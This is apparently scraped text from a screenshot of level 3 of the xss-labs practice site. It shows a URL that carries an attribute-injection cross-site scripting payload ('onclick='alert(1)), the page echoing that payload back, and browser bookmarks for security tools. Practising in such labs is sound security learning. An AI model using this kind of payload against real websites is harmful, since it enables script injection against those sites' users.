 xj.com/xss-labs/level3.php?keyword=%27onclick%3D%27alert%281%29&submit=搜索
Tube 地图 md5在线解密破解,... TS 网站基础信息获取... 蓝桥杯大赛——全... [117.178.109.189]... 在线指纹识别,在线... 云悉WEB资产梳理|...
欢迎来到level3
没有找到和'onclick='alert(1)相关的结果.
搜索
Level(3)®
payload的长度:18
猪猪谈安全